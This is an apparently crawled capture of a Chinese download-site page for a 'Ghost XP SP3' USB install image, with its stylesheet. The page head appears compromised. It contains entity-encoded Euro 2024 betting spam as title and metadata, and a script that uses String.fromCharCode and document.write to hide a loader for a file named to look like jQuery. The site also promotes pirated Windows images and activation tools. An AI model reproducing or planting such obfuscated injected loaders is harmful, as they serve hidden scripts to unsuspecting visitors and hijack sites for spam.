

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bjzkyk.com/?Upan/xp/91.html
body_size: 4519
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>2024&#x6B27;&#x6D32;&#x676F;&#x5B98;&#x7F51;-&#x600E;&#x4E48;&#x6253;&#x5F00;&#x5B98;&#x7F51;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#23448;&#32593;&#44;&#33150;&#35759;&#32593;&#27431;&#27954;&#26479;&#27604;&#20998;&#39044;&#27979;&#44;&#25152;&#26377;&#27431;&#27954;&#26479;&#36187;&#31243;"/>
<meta name="description" content="&#25105;&#20204;&#26159;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#30340;&#23448;&#26041;&#21512;&#20316;&#20249;&#20276;&#12290;&#29992;&#25143;&#21487;&#20197;&#36890;&#36807;&#25105;&#20204;&#30340;&#23448;&#32593;&#20102;&#35299;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#12289;&#36141;&#20080;&#38376;&#31080;&#12289;&#19979;&#27880;&#21644;&#26597;&#35810;&#27604;&#20998;&#12290;"/>











<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<meta name="keywords" content="番茄,花园,GHOST,SP3,盘,装机,正式版,V2019">
<meta name="description" content="番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06 集成最常用的装机软件以及最全的万能硬件驱动， 具有更加安全、稳定及人性化等特点，加上精心挑选的系统维护工具和番茄花园独有人性化">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/style/css/style.css" rel="stylesheet" />
<link href="/style/css/article.css" rel="stylesheet" />
</head>
<body>
<div class="topbar">
  <div class="wraps auto fix">
    <p class="fl">专注于智能控制和自动化领域</p>
    <div class="topbar-menu"></div>
  </div>
</div>
<!-- 头部 -->
<div class="headers">
  <div class="wraps auto fix">
    <div class="logo"><a href="/" class="logo-link" style="width: 400px;height: 80px;background: url(/static/upload/image/8915125737613778.png) no-repeat">
      <h1></h1>
      <h2></h2>
      </a></div>
    <div class="c-search">
      <div class="search-wrapper">
        <div class="fix">
          <form name="searchform" method="post" id="searchform" class="searchform" action="/?search/">
            <input class="search-input" type="text" name="keyword" autocomplete="off" placeholder="请输入搜索关键词" id="searchV">
            <input type="submit" value="搜 索" class="search-btn"/>
          </form>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 导航 -->
<div class="navbar">
  <div class="wraps auto fix">
   <a href="/" class='nav-item '>网站首页</a>  
   
   <a href="/?xp/" class="nav-item ">XP系统</a>
   
   <a href="/?win7/" class="nav-item ">Win7系统</a>
   
   <a href="/?win8/" class="nav-item ">Win8系统</a>
   
   <a href="/?win10/" class="nav-item ">Win10系统</a>
   
   <a href="/?Upan/" class="nav-item current">U盘装系统</a>
   
   <a href="/?jihuogongju/" class="nav-item ">激活工具</a>
   
   <a href="/?xitongjiaocheng/" class="nav-item ">系统教程</a>
   
   </div>
</div>
<div style="clear:both;"></div>

<div class="container pos">当前位置：<a href="/">首页</a>>><a href="/?Upan/">U盘装系统</a>>><a href="/?Upan/xp/">U盘装XP系统</a></div>
<div class="artlist">
  <div class="container">
    <div class="main_l">
      <div class="artpage">
        <dl class="artinfo">
          <dt>
            <h1>番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06</h1>
          </dt>
          <dd> 时间：2019-10-21 07:43:21 &nbsp;&nbsp;
            来源：admin &nbsp;&nbsp;
            人气：668</dd>
        </dl>
        <div class="artcontent">
          <p><div>
	番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06 集成最常用的装机软件以及最全的万能硬件驱动， 具有更加安全、稳定及人性化等特点，加上精心挑选的系统维护工具和番茄花园独有人性化的设计，致力于提供最好最快的操作体验。</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	一、版本更新内容</div>
<div>
	&nbsp;</div>
<div>
	　　1、更新了系统补丁和Office2003所有补丁到2019年6月(可通过微软漏洞扫描和卫士漏洞扫描)</div>
<div>
	&nbsp;</div>
<div>
	　　3、升级IE6为IE8，并打起所有IE补丁到2019年6月</div>
<div>
	&nbsp;</div>
<div>
	　　4、更新Adobe Flash Player 23 ActiveX</div>
<div>
	&nbsp;</div>
<div>
	　　5、更新WinRAR 解压缩软件 5.0简体中文正式版</div>
<div>
	&nbsp;</div>
<div>
	　　6、更新硬盘安装器，增加硬盘安装系统兼容性</div>
<div>
	&nbsp;</div>
<div>
	　　7、更新DOS和PE下的分区工具DiskGenius为3.5版</div>
<div>
	&nbsp;</div>
<div>
	　　8、增加数款驱动的支持</div>
<div>
	&nbsp;</div>
<div>
	　　9、其它细节的优化和修正</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	二、安装最低配置要求：</div>
<div>
	&nbsp;</div>
<div>
	　　1、处理器：主频最低要求是233MHz，推荐300MHz或更高</div>
<div>
	&nbsp;</div>
<div>
	　　2、内存：最低要64MB。推荐128MB或更高</div>
<div>
	&nbsp;</div>
<div>
	　　3、显卡：最低要求Super VGA(800 x 600)</div>
<div>
	&nbsp;</div>
<div>
	　　4、硬盘剩余空间：最低要求1.5GB，推荐1.5GB以上</div>

</p>
        </div>
        <div class="art_next"> <p>上一篇：<a href="/?Upan/xp/90.html">番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06</a> 下一篇：<a href="/?Upan/xp/92.html">深度技术 GHOST XP SP3 U盘装机优化版 V2019.05</a></p></div>
        <div class="xgcomm clearfix">
          <div class="c-hd">
            <h3><span>相关文章</span></h3>
          </div>
          <ul>
            
			<li>
              <div class="item-inner">
                <div class="img-wrap"> <img src="/static/images/nopic.png" alt="深度技术 GHOST XP SP3 U盘装机优化版 V2019.05"></div>
                <div class="rbox">
                  <div class="rbox-inner">
                    <p> <a class="link title" target="_blank" href="/?Upan/xp/92.html" title="深度技术 GHOST XP SP3 U盘装机优化版 V2019.05">深度技术 GHOST XP SP3 U盘装机优化版 V2019.05</a></p>
                    <div class="item-info">
                      <div class="js">深度技术 GHOST XP SP3 U盘装机优化版 V2019.05 深度技术系统能够完美兼容台式机、品牌机及笔记本等新老机型，且安全无毒，是您装机的最佳选择。深度，值得深入是深度技术团队对千万深...</div>
                      <span class="lbtn" style="float:right">2019-10-21</span></div>
                  </div>
                </div>
              </div>
            </li>
			
			<li>
              <div class="item-inner">
                <div class="img-wrap"> <img src="/static/images/nopic.png" alt="番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06"></div>
                <div class="rbox">
                  <div class="rbox-inner">
                    <p> <a class="link title" target="_blank" href="/?Upan/xp/91.html" title="番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06">番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06</a></p>
                    <div class="item-info">
                      <div class="js">番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06 集成最常用的装机软件以及最全的万能硬件驱动， 具有更加安全、稳定及人性化等特点，加上精心挑选的系统维护工具和番茄花园独有人性化...</div>
                      <span class="lbtn" style="float:right">2019-10-21</span></div>
                  </div>
                </div>
              </div>
            </li>
			
			<li>
              <div class="item-inner">
                <div class="img-wrap"> <img src="/static/images/nopic.png" alt="番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06"></div>
                <div class="rbox">
                  <div class="rbox-inner">
                    <p> <a class="link title" target="_blank" href="/?Upan/xp/90.html" title="番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06">番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06</a></p>
                    <div class="item-info">
                      <div class="js">番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06 集成最常用的装机软件以及最全的万能硬件驱动， 具有更加安全、稳定及人性化等特点，加上精心挑选的系统维护工具和番茄花园独有人...</div>
                      <span class="lbtn" style="float:right">2019-10-21</span></div>
                  </div>
                </div>
              </div>
            </li>
			
			<li>
              <div class="item-inner">
                <div class="img-wrap"> <img src="/static/images/nopic.png" alt="萝卜家园 GHOST WIN7 SP1 X64 U盘装机稳定版 V2019.07("></div>
                <div class="rbox">
                  <div class="rbox-inner">
                    <p> <a class="link title" target="_blank" href="/?Upan/xp/89.html" title="萝卜家园 GHOST WIN7 SP1 X64 U盘装机稳定版 V2019.07(">萝卜家园 GHOST WIN7 SP1 X64 U盘装机稳定版 V2019.07(</a></p>
                    <div class="item-info">
                      <div class="js">萝卜家园 GHOST WIN7 SP1 X64 U盘装机稳定版 V2019.07 采用人性化设计，并且安全纯净、适用性强，系统不含任何病毒、木马及流氓软件，支持各类新老机型，是一款不可多得的精品系统。 一...</div>
                      <span class="lbtn" style="float:right">2019-10-21</span></div>
                  </div>
                </div>
              </div>
            </li>
			

          </ul>
        </div>
      </div>
    </div>
    <div class="side_r">
      <div class="listArt">
  <dl>
    <dt>
      <h3 class="fl">U盘装XP系统排行榜</h3>
      <span class="fr"><a href="/?xitongjiaocheng/XPjiaocheng/">更多&gt;&gt;</a></span></dt>
    <dd>
      <ul>
        
        <li><a href="/?Upan/xp/92.html" title="深度技术 GHOST XP SP3 U盘装机优化版 V2019.05">深度技术 GHOST XP SP3 U盘装机优化版 V2019.05</a></li>
        
        <li><a href="/?Upan/xp/91.html" title="番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06">番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06</a></li>
        
        <li><a href="/?Upan/xp/90.html" title="番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06">番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06</a></li>
        
        <li><a href="/?Upan/xp/89.html" title="萝卜家园 GHOST WIN7 SP1 X64 U盘装机稳定版 V2019.07(">萝卜家园 GHOST WIN7 SP1 X64 U盘装机稳定版 V2019.07(</a></li>
        
        <li><a href="/?Upan/xp/88.html" title="萝卜家园 GHOST XP SP3 U盘装机稳定版 V2019.07">萝卜家园 GHOST XP SP3 U盘装机稳定版 V2019.07</a></li>
        
        <li><a href="/?Upan/xp/59.html" title="硬盘安装系统教程|重装系统教程">硬盘安装系统教程|重装系统教程</a></li>
        
        <li><a href="/?Upan/xp/58.html" title="U盘启动盘制作教程【U盘装系统图解教程】">U盘启动盘制作教程【U盘装系统图解教程】</a></li>
        
      </ul>
    </dd>
  </dl>
  <dl>
    <dt> 
      <h3 class="fl">U盘装系统排行榜</h3>
      <span class="fr"><a href="/?Upan/">更多&gt;&gt;</a></span></dt>
    
    <dd>
      <ul>
        
        <li><a href="/?Upan/xp/92.html" title="深度技术 GHOST XP SP3 U盘装机优化版 V2019.05">深度技术 GHOST XP SP3 U盘装机优化版 V2019.05</a></li>
        
        <li><a href="/?Upan/xp/91.html" title="番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06">番茄花园 GHOST XP SP3 U盘装机正式版 V2019.06</a></li>
        
        <li><a href="/?Upan/xp/90.html" title="番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06">番茄花园 GHOST WIN7 SP1 X64 U盘装机正式版 V2019.06</a></li>
        
        <li><a href="/?Upan/xp/89.html" title="萝卜家园 GHOST WIN7 SP1 X64 U盘装机稳定版 V2019.07(">萝卜家园 GHOST WIN7 SP1 X64 U盘装机稳定版 V2019.07(</a></li>
        
        <li><a href="/?Upan/xp/88.html" title="萝卜家园 GHOST XP SP3 U盘装机稳定版 V2019.07">萝卜家园 GHOST XP SP3 U盘装机稳定版 V2019.07</a></li>
        
        <li><a href="/?Upan/win7/63.html" title="U盘安装【Win7 64位精品】Ghost Win7 SP1 旗舰版 V13.">U盘安装【Win7 64位精品】Ghost Win7 SP1 旗舰版 V13.</a></li>
        
        <li><a href="/?Upan/xp/59.html" title="硬盘安装系统教程|重装系统教程">硬盘安装系统教程|重装系统教程</a></li>
        
        <li><a href="/?Upan/xp/58.html" title="U盘启动盘制作教程【U盘装系统图解教程】">U盘启动盘制作教程【U盘装系统图解教程】</a></li>
        
      </ul>
    </dd>
  </dl>
  <dl>
    <dt> 
      <h3 class="fl">系统教程排行榜</h3>
      <span class="fr"><a href="/?xitongjiaocheng/">更多&gt;&gt;</a></span></dt>
    
    <dd>
      <ul>
        
        <li><a href="/?xitongjiaocheng/XPjiaocheng/87.html" title="谷歌CEO表示安卓开发并不是对抗苹果，而是微软">谷歌CEO表示安卓开发并不是对抗苹果，而是微软</a></li>
        
        <li><a href="/?xitongjiaocheng/XPjiaocheng/86.html" title="老显卡再次迎来降价，GTX1070Ti部分已降到3000元">老显卡再次迎来降价，GTX1070Ti部分已降到3000元</a></li>
        
        <li><a href="/?xitongjiaocheng/XPjiaocheng/85.html" title="显卡其实有分成这几个尺寸，千万不要买错了哦">显卡其实有分成这几个尺寸，千万不要买错了哦</a></li>
        
        <li><a href="/?xitongjiaocheng/XPjiaocheng/84.html" title="微软Surface Pro 3为Win10再推新固件，这次Win8.1哭了">微软Surface Pro 3为Win10再推新固件，这次Win8.1哭了</a></li>
        
        <li><a href="/?xitongjiaocheng/Win8jiaocheng/83.html" title="谁有这么大的牌面，竟让微软提前半年做准备？">谁有这么大的牌面，竟让微软提前半年做准备？</a></li>
        
        <li><a href="/?xitongjiaocheng/Win8jiaocheng/82.html" title="Windows10 Store发现多款恶意应用，再不了解就迟了">Windows10 Store发现多款恶意应用，再不了解就迟了</a></li>
        
        <li><a href="/?xitongjiaocheng/Win8jiaocheng/81.html" title="重磅新闻！Windows10系统或将兼容主机游戏">重磅新闻！Windows10系统或将兼容主机游戏</a></li>
        
        <li><a href="/?xitongjiaocheng/XPjiaocheng/80.html" title="新一代Windows系统曝光：比Windows10清爽N倍">新一代Windows系统曝光：比Windows10清爽N倍</a></li>
        
      </ul>
    </dd>
  </dl>
</div>

    </div>
  </div>
</div>
<div class="m-sidebar" id="dedem">
  <div class="pub">
    <div class="btn"> <i class="ico"></i>
      <p class="txt">公众号</p>
    </div>
    <div class="qrcode"></div>
  </div>
  <div class="go-top J_gotop"><i class="ico"></i></div>
</div>
<div class="w100 footer">
  <div class="footers auto">
    <div class="box">
      <p class="ft_nav"> <a href="/">网站首页</a> 
        
		| <a href="/?xp/" title="XP系统">XP系统</a> 
		
		| <a href="/?win7/" title="Win7系统">Win7系统</a> 
		
		| <a href="/?win8/" title="Win8系统">Win8系统</a> 
		
		| <a href="/?win10/" title="Win10系统">Win10系统</a> 
		
		| <a href="/?Upan/" title="U盘装系统">U盘装系统</a> 
		
		| <a href="/?jihuogongju/" title="激活工具">激活工具</a> 
		
		| <a href="/?xitongjiaocheng/" title="系统教程">系统教程</a> 
		
		| <a href="/?ITzixun/" title="IT资讯">IT资讯</a> 
		  </p>
      <p>©2024 北京中控亚科科技发展有限公司 版权所有 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">京ICP备66883760号</a> <a href="/sitemap.xml" target="_blank">XML地图</a> </p>
    </div>
    <div class="box1">
      <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    </div>
  </div>
</div>
<script src="/style/js/jquery-1.9.1.min.js"></script> 
<script src="/style/js/main.js"></script> 
<script src="/style/js/jquery.superslide.2.1.1.js"></script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bjzkyk.com/style/css/style.css
body_size: 5148
content:
/* AB模版网 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：Js.AdminBuy.Cn */
@charset "UTF-8";
body {
	color: #333;
	overflow-x: hidden;
	font: 14px/1.8 "Microsoft YaHei", SimSun, Tahoma, Verdana, Arial, sans-serif;
	background-color: #fff;
}
input, textarea, select {
	font-size: 100%;
	font-family: inherit;
}
body, h1, h2, h3, h4, h5, h6, p, ul, ol, dl, form, dd {
	margin: 0;
}
body p, body a, body span, body em, body i, body h1, body h2, body h3, body h4, body h5, body h6 {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	word-wrap: break-word;
}
h4, h5, h6 {
	font-size: 1em;
}
ul, ol {
	padding-left: 0;
	list-style-type: none;
}
i, em {
	font-style: normal;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #358ff0;
}
input[placeholder], [placeholder], *[placeholder] {
color: #999999;
}
img {
	border: 0;
	vertical-align: middle;
	max-width: 100%;
	padding: 10px;
}
.auto {
	margin-left: auto;
	margin-right: auto;
}
.ellipsis, .idx-zxxt-c .m-ad-img .title, .idx-zxxt-c .m-ad-img .txt, .idx-aztj .aztj-hot, .m-side-col .tag-link, .m-side-zjbb .zjbb-list .item-title, .m-art-dl .item, .m-news-list .news-info .title, .m-soft-recom .soft-info .name, .s-theme-art .m-rank .item-info .theme-name, .s-soft-art .m-excellent .art-right .title .txt, .m-soft-release .release-list .item, .m-soft-dl-list .item-title, .m-side-version .name, .m-soft-line .name, .m-recom-large .img .title, .m-recom-large .cover .title, .m-feature-topic .title, .m-az-sort-list .item .title, .m-soft-show .title, .m-soft-show-large .title, .m-img-title-cov .title, .m-zt-recom .item .title, .m-az-zt-banner .info .title, .m-az-zt-banner .layer .overlay .title, .m-az-zt-list .info .title, .m-zt-img-title .title, .m-theme-list .name, .page-release .soft-info .file-cover, .s-theme-idx .m-rank .item-info .theme-name, .m-theme-img-title .title {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.bg-gray {
	background: #ededeb;
}
.bg-gray-2 {
	background: #f5f6f8;
}
.bg-white {
	background: #fff;
}
.border-e6 {
	border: 1px solid #e6e6e6;
}
.c-gray-1 {
	color: #b1b1b1;
}
.c-red-1 {
	color: #fd0000;
}
.c-666 {
	color: #666;
}
.c-999 {
	color: #999;
}
.c-g-blue {
	color: #358ff0;
}
.fl {
	float: left;
}
.fr {
	float: right !important;
}
.fix {
*zoom: 1;
}
.fix:after {
	display: table;
	content: '';
}
.fix:after, .fix:before {
	clear: both;
}
.ta-l {
	text-align: left;
}
.ta-c {
	text-align: center;
}
.ta-r {
	text-align: right;
}
.ovh {
	overflow: hidden;
}
.pr {
	position: relative;
}
.pb10 {
	padding-bottom: 10px;
}
.mt10 {
	margin-top: 10px;
}
.mt20 {
	margin-top: 20px;
}
.mt35 {
	margin-top: 35px;
}
.mt38 {
	margin-top: 38px;
}
.mt40 {
	margin-top: 40px;
}
.mt48 {
	margin-top: 48px;
}
.mt50 {
	margin-top: 50px;
}
.mb4 {
	margin-bottom: 4px;
}
.mb5 {
	margin-bottom: 5px;
}
.mb8 {
	margin-bottom: 8px;
}
.mb0 {
	margin-bottom: 0 !important;
}
.mb10 {
	margin-bottom: 10px;
}
.mb13 {
	margin-bottom: 13px;
}
.mb15 {
	margin-bottom: 15px;
}
.mb17 {
	margin-bottom: 17px;
}
.mb18 {
	margin-bottom: 18px;
}
.mb20 {
	margin-bottom: 20px;
}
.mb25 {
	margin-bottom: 25px;
}
.mb30 {
	margin-bottom: 30px;
}
.mb32 {
	margin-bottom: 32px;
}
.mb35 {
	margin-bottom: 35px;
}
.mb40 {
	margin-bottom: 40px;
}
.mb50 {
	margin-bottom: 50px;
}
.mr10 {
	margin-right: 10px;
}
.mr20 {
	margin-right: 20px;
}
.mr30 {
	margin-right: 30px;
}
.mr40 {
	margin-right: 40px;
}
.mr50 {
	margin-right: 50px;
}
.ml10 {
	margin-left: 10px;
}
.ml15 {
	margin-left: 15px;
}
.ml20 {
	margin-left: 20px;
}
.ml30 {
	margin-left: 30px;
}
.ml40 {
	margin-left: 40px;
}
.f12 {
	font-size: 12px;
}
.f14 {
	font-size: 14px;
}
.f15 {
	font-size: 15px;
}
.f16 {
	font-size: 16px;
}
.f17 {
	font-size: 17px;
}
.f18 {
	font-size: 18px;
}
.f19 {
	font-size: 19px;
}
.f20 {
	font-size: 20px;
}
.f21 {
	font-size: 21px;
}
.f22 {
	font-size: 22px;
}
.f24 {
	font-size: 24px;
}
.dib, .topbar .topbar-nav, .sub-navbar .title .txt, .sub-navbar .title .u-b, .m-eval .progress, .m-eval .count, .s-soft-art .art-detail .btn-dl, .g-az-title .u-left, .g-az-title .u-right, .g-az-title .txt, .g-az-title .bb, .g-input-page, .m-soft-show-large .m-soft-share, .page-course-idx .m-large-link .item, .s-course-idx .cell-1 .thumbs .tmb, .page-release .soft-info .textarea, .zelect {
	display: inline-block;
*display: inline;
*zoom: 1;
}
.db {
	display: block;
}
.vat {
	vertical-align: top;
}
.vam {
	vertical-align: middle;
}
.vab {
	vertical-align: baseline;
}
.wraps {
	width: 1200px;
}
.ui-bg {
	background-image: url(../images/sp_1.png);
	background-repeat: no-repeat;
}
.box {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.topbar .topbar-nav {
	display: inline-block;
*display: inline;
*zoom: 1;
}
.topbar {
	font-size: 14px;
	background: #f5f5f5;
	height: 29px;
	line-height: 29px;
	border-bottom: 1px solid #e8e8e8;
	margin: 0 auto;
}
.topbar .topbar-nav {
	position: relative;
	margin-right: -7px;
	z-index: 99;
}
.topbar .topbar-nav .nav-btn {
	padding-left: 27px;
	background-position: -51px -30px;
	padding-right: 7px;
	display: inline-block;
	border-left: 1px solid #f5f5f5;
	border-right: 1px solid #f5f5f5;
	border-bottom: 1px solid #e6e6e6;
}
.topbar .topbar-nav .nav-main {
	position: absolute;
	z-index: 2;
	width: 968px;
	border: 1px solid #e6e6e6;
	border-top: 0;
	right: 0;
	top: 30px;
	background: #fff;
	padding: 10px 20px 24px 20px;
	overflow: hidden;
	display: none;
}
.topbar .topbar-nav .nav-main .inner {
	overflow: hidden;
	border: 1px solid #fff;
}
.topbar .topbar-nav .nav-main .cate {
	width: 302px;
	float: left;
	border: 1px dashed #ededed;
	padding: 10px 0 16px 20px;
	border-right: 0 none;
	margin-left: -2px;
	margin-top: -2px;
	border-bottom: 0;
}
.topbar .topbar-nav .nav-main .title .item {
	color: #358ff0;
	font-size: 18px;
	line-height: 40px;
}
.topbar .topbar-nav .nav-main .sub .item {
	margin-right: 20px;
	font-size: 14px;
	line-height: 32px;
	display: inline-block;
}
/*.topbar .topbar-nav .nav-main .sub .item:nth-child(3n){ margin-right: 0px; font-size: 14px; line-height: 32px; display: inline-block; }*/
.topbar .topbar-nav:hover .nav-main {
	display: block;
}
.topbar .topbar-nav:hover .nav-btn {
	background-color: #fff;
	border-color: #e6e6e6;
	border-bottom: 1px solid #fff;
}
.topbar .topbar-menu {
	float: right;
	color: #d5d5d5;
}
.topbar .topbar-menu .menu-link {
	padding: 0 5px;
	color: #666;
}
.topbar .topbar-menu .menu-link:hover {
	color: #358ff0;
}
/*网站公共头部*/
.header {
	height: 130px;
	width: 1200px;
	margin: 0 auto;
}
.header .logo {
	float: left;
	margin-top: 18px;
}
.header .logo-link {
	display: block;
	width: 460px;
	height: 94px;
	text-indent: -9999em;
	background: url(../images/logo.png) no-repeat;
}
.headers {
	height: 130px;
	width: 1200px;
	margin: 0 auto;
}
.headers .logo {
	float: left;
	margin-top: 30px;
}
.headers .logo-link {
	display: block;
}
.headers .logo-link h1 {
	font-size: 24px;
	color: #000;
	padding-left: 100px;
	padding-top: 10px;
	color: #358ff0; line-height:36px;
}
.headers .logo-link h2 {
	font-size: 17px;
	color: #666;
	padding-left: 100px;
	font-weight: normal; line-height:20px
}
.c-img-title li{ line-height:40px; float:left; width:400px;white-space:nowrap;
overflow: hidden;
text-overflow:ellipsis;}
.c-search {
	float: right;
	width: 570px;
	margin-top: 40px;
}
.c-search .search-wrapper {
	height: 38px;
	line-height: 26px;
	border: 1px solid #358ff0;
}
.c-search .search-input {
	width: 463px;
	padding: 6px;
	outline: none;
	background: #fff;
	border: 0;
	color: #444;
	float: left;
	display: block;
	line-height: 26px;
	margin: 0;
}
.c-search .search-btn {
	background-color: #358ff0;
	float: right;
	width: 93px;
	color: #fff;
	font-size: 20px;
	padding: 6px;
	text-align: center;
	border: none;
	cursor: pointer;
}
.c-search .search-keyword {
	margin-top: 3px;
	color: #999;
	height: 26px;
	overflow: hidden;
	font-size: 14px;
}
.c-search .search-keyword a {
	margin-left: 12px;
}
.c-search .search-keyword .keyword-item {
	margin-left: 28px;
}
.navbar {
	background: #358ff0;
	height: 50px;
	line-height: 50px;
	margin: 0 auto;
}
.navbar .nav-item {
	width: 148px;
	font-size: 18px;
	text-align: center;
	float: left;
	color: #fff;
}
.navbar .nav-item:hover, .navbar .nav-item.current {
	background: #2b71c2;
}
.list_tag {
	height: 40px;
	background: #f0f7ff;
	width: 100%;
}
.list_tag .wraps a {
	display: inline;
	float: left;
	padding-left: 28px;
	line-height: 40px
}
/*公用底部*/
.w100 {
	width: 100%;
	position: relative;
	overflow: hidden;
}
.footer {
	background: #358ff0;
	color: #fff;
	text-align: left;
	padding: 20px 0;
}
.footers {
	background: #358ff0;
	color: #fff;
	width: 1200px;
	margin: 0 auto;
}
.footer .box {
	/*background: url(../images/ft_rbg.png) no-repeat right 50%;*/
	margin-top: 5px;
}
.footer .box1 {
	width: 1200px;
	font-size: 14px;
	margin: 10px auto
}
.footer .box1 p {
	text-align: center;
}
.footer .ft_nav {
	color: #44AEFF;
	text-align: center
}
.footer .ft_nav a {
	padding: 0 20px;
	display: inline-block;
}
.footer a {
	color: #fff;
}
.footer a:hover {
	text-decoration: underline;
}
.footer p {
	line-height: 35px;
	text-align: center
}
/*公用右下角*/
.m-sidebar {
	position: fixed;
	bottom: 200px;
	right: 0;
	z-index: 999;
	width: 70px;
	height: 130px;
}
.m-sidebar .pub {
	margin-bottom: 10px;
	position: relative;
}
.m-sidebar .pub:hover .btn {
	background: #358ff0;
}
.m-sidebar .pub:hover .qrcode {
	display: block;
}
.m-sidebar .pub .btn {
	width: 70px;
	height: 60px;
	background: #51a5ff;
	cursor: pointer;
	border-radius: 2px;
}
.m-sidebar .pub .btn .ico {
	width: 40px;
	height: 40px;
	margin: 0 auto;
	display: block;
	background: url(../images/sp_1.png) 0 -354px no-repeat;
}
.m-sidebar .pub .btn .txt {
	font-size: 12px;
	text-align: center;
	color: #96c7ff;
}
.m-sidebar .pub .qrcode {
	display: none;
	width: 200px;
	height: 274px;
	position: absolute;
	right: 70px;
	top: -105px;
	background: url(../images/qrcode.png) no-repeat;
}
.go-top {
	width: 70px;
	height: 60px;
	margin-right: -698px;
	border-radius: 2px;
	background-color: #ccc;
	cursor: pointer;
	overflow: hidden;
	display: none;
}
.go-top:hover {
	background-color: #358ff0;
}
.go-top .ico {
	width: 24px;
	height: 14px;
	display: block;
	margin: 24px auto;
	background: url(../images/sp_1.png) -216px -37px no-repeat;
	overflow: hidden;
}
.art-go-top {
	width: 20px;
	padding: 8px;
	line-height: 1.1;
	font-size: 16px;
	height: 68px;
	position: fixed;
	bottom: 200px;
	left: 50%;
	text-align: center;
	margin-left: 202px;
	background: #71b0f4;
	color: #fff;
	display: none;
}
.art-go-top:hover {
	color: #fff;
}
.location {
	background: #fff url(../images/list_ico.png) 20px 13px no-repeat;
	height: 40px;
	line-height: 40px;
	padding-left: 40px;
	color: #666;
	border-bottom: 2px solid #eee;
	font-size: 14px
}
.location a {
	color: #666;
}
.J_side_fix_top img {
	padding: 0
}
/*栏目导航*/
.listNav {
	margin-top: 0;
	padding: 0;
	overflow: hidden;
}
.listNav dl {
	width: 100%;
	padding: 10px 0;
	margin: 0 auto;
	border: none;
}
.listNav dl dt {
	width: 92%;
	padding: 0 4%;
	height: 42px;
	line-height: 42px;
	color: #fff;
	margin: 10px 0;
	background-color: #358ff0;
	text-align: left;
	overflow: hidden;
}
.listNav .bd {
	width: 320px;
	margin-right: -9px;
	padding-bottom: 2px;
}
.listNav .bd a {
	float: left;
	width: 49%;
	height: 35px;
	line-height: 35px;
	background: #f2f2f2;
	text-align: center;
	color: #565656;
	font-size: 14px;
	margin: 0 2% 10px 0;
	cursor: pointer;
	overflow: hidden
}
